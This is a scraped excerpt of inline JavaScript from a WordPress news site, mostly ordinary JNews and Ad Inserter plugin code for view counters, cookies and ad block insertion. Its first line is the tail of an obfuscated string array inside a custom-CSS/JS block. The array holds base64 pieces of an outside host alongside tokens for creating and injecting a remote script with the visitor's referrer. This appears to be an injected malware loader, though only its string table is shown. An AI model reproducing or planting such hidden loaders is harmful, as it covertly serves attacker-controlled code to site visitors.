_0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 65d06969c7ef7eeb2934b30deed7ec65 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
